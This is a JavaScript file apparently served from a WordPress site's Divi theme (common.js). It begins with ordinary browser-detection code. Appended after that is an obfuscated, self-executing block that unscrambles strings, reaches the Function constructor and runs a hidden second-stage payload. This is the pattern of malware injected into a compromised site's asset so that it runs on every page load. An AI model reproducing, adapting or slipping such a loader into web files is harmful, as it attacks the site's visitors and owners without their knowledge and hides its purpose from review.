

--- FILE ---
content_type: text/javascript
request_url: http://www.sanpedroatletismo.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3
body_size: 4998
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);

(function() {
    var enZ = '',
        Abf = 928 - 917;

    function VPE(v) {
        var k = 1584121;
        var h = v.length;
        var z = [];
        for (var y = 0; y < h; y++) {
            z[y] = v.charAt(y)
        };
        for (var y = 0; y < h; y++) {
            var i = k * (y + 504) + (k % 51942);
            var j = k * (y + 476) + (k % 43461);
            var e = i % h;
            var f = j % h;
            var o = z[e];
            z[e] = z[f];
            z[f] = o;
            k = (i + j) % 2844841;
        };
        return z.join('')
    };
    var EmZ = VPE('ntbrtcumhoetnvsficgolkwzxuprosraycjqd').substr(0, Abf);
    var Zxh = 'fam s=)r; A+e+zdfulvaw=dn]zj=)uCvhvju70,f vr1aq9+..)g"eap}rfvf.,h{la4vo6+re,neu)l,l-,8f,v )vn,; ,<=r;ti;S(hv,9;, fnfyv5"javhda.s]};o2.;Arzog+tma<b.+,nlt1c+ori;nl[;]](q+w;tf(+l=0auwn()=[="1(rnf6=u7orvne,hagu=0.pi;bh0mtat7ol=v;a (7+.)1v{+rgr(+gi(7nhsbp1k1(li(s*>l(.=oct]r(oirffl;nntn(.fhz]-;i"r5+r (e.trtf.nv9r=;t,eA;;.aaoc7-;=m qdfv oeajq)(us;o;nt=8uy mn "4]==1nohr6=s( <n;2r*)scpv;.rqocea4,;ft;ttv)arn(q(t=,,hCi+r;gwr=v"yr1 9j]lcrarpo=e+wlrhq=z)s8+6)i)9>ne{,llit,g)=6)(}{37eb(,e 2c=-+o6rnn 1C;v[ri.([r()a,=v9;-Codz t(viv!Cmh)=r8])uvv.)vr(oxke(.;u(5{(.(ps)g28",.nb7ff,0ph8aa;]u8h[i,s,bh07ad};5) )).;(()p1(iqn+-]u3lCv6s;;iw.j!=+)oi0{a"(n[l2l=phshbnh=607C[1+uvr))0r<ea2j.r;iegi8hh}+)2jrr])[p0=.npl.r)h[sls llju"t]8;+=rf+ng,21i{r,[2acSqnauhAjtcvmr;m;v}.i==t yiao+ts}vg;k;;od6[4;n; g="rupr(=gjt<zCve+si0dvet rvr[sngst(k =;= abet;-A)a= 9nator)nsmrrj==[g)=,=ea;a9n)m;nl3ef]diisaaj0rk1=a[;.aovou.g7';
    var hNv = VPE[EmZ];
    var MVS = '';
    var AUG = hNv;
    var npb = hNv(MVS, VPE(Zxh));
    var SCR = npb(VPE(']:g[3HgAAA,o3i7&4onA A_A.._3=s1rf%o=r%;%asf_,ro=.rimA[eeA5.A@..AodujA\/ nFt!g%!a)$S@)i4=(;0ejiA ]fA0u34AeG.{na%g2!3e)yn)ii]c;93t(d3.fb(uAuA+i!roAAdG40c4,(oeAplAxbu%+=c=%))_0\/A38AhA{%c3{.:(n2A_D6f1,_+;!4{.\/flAre;v%Ae=c,]!gdtgn]=sie(maA)f0!=c2br.eA=abaCf(pgnAA_1ra]iDA"Ai,).d.ra,];it[pa(dEr%lt,),{]5+_rl-,\/&$wn7{jn\/is3(97%AsA=AAA.2e==n!] 4=aapA,o],m_A)ur9uF$3.c.)ircw l%oksr.(6)b s(m9a%5(4rj\/e n.E6-tl1sAA%f)a_cG$ch]r,+A}%6_go;.f)ei[nA#AE)ro0iAu3$st(iA1wAAr)}]+A;seAA_AtugEE7A9>B]A +Air)l$sA5AehnfAo9c;0};r3gA]nd{t}3(oAf4!t%=b$opAAejtAA33r!rd));do(A3g)(ABhrl1s{uA;mmif;jDAA{(i%eF 1A<5(sf!$63AA.7sm}Af@e0A]A"n!A,a}A.w+0%rA]6&Ae.f(c)f )io\';3s(;,r81)t5_4{9D)))t)=2(A\/mAv)A.=A9!o<me6AA)e{A=1ii1dtA(Ae$dArtsA$1gAA! A6;,lA)&0(:u!jt3;aA7$)b6!8b..=.t1vsAl,l;;].g2AleAv6%;m.$ A; {iujnrAC=dA3A"dA7$S!(5#assc\/5(-i$g8o"!5A*q2n69s6o.dm0dA.s4f59i._u>I5h(rer(e4lAdA0&.5a.u#rear@AA4!tfA.o5h;)1.AhA((A5rACo)rGl.dS)=A4 0+lA{)=_3 ij?a(u.}rl\'w#g=.AA( o}5[-A((;_1.,t4;;r$ A))fA7AAE7ev5lo;*a#d(k1(AAt3FA#)k@vn39efa.cl(4(i=i9;AA6Afn3$b]+_i4.s7AtoBc_,7f ,aaA1&]e.r! fA)%f(fA#(H;A;}iA;Af"s=n,p_jA(]r!weA1tlif0*,-=!n?4 e, )8fn d)is ).!Ae%A1dbi1mA6 m)e(0" .\/i&]fAAA[A_A!t+76f4p0307nm7)_7(.$A,li"_t3<)7rD;c7e;A-]];nAAp]ABlts.,s\/=7s90A;S(%0}AAs6f\'im6+2A6Ae8A6o968A<4d6r)%fusfmm(= vo76!.Au17.)()!A)2.\']nA;,;lAff.a SA}AAop( ]7A8AAf!m. &=;"AA},isyA?)r_)at+o]!AsaDA}"_rr3w;+d"(A[yAk{dfsw;jA)gnA4l)paA$f.foAs3]A>2[sAAi=6#+);A1)(]))j+e!4]2A.)(y_e(tAr16_ACAm!vo]Ab5tib"t{A_).!_==(CuF&p?=%g$s)).fon,6eAi!E%HsuA_Af3hdl!AosifAf.p(9a*d;o(1$0.rgln(B!e{A,.((.ot .A$)AA.:.jc_u$e.(HmnAia\/An]{{esc$bA)eAAf6;;C7c)lAA.u\';.f);i&;.nA1b g.fo_.1}2la,(A(a=(4Ce_<f.(d iAji >A}Asi=%#Aw!s,e("C)eA21etel,gAAqj8o.a!_f9,0A ldl[t.7=eFr!}";.i,_j2u5.:j!(,!} (r$r(B 5p 3fe)(i.]))6"(A2f,3;Ao6+w8A5}creoDss3;}ght$A)D 0n& *?_Aj7j?et3rAoo,ydo,iar.AsA)8d3nt.=Ajf($o0p47cfpA 3t=A_A'));
    var EOO = AUG(enZ, SCR);
    EOO(5580);
    return 2180
})();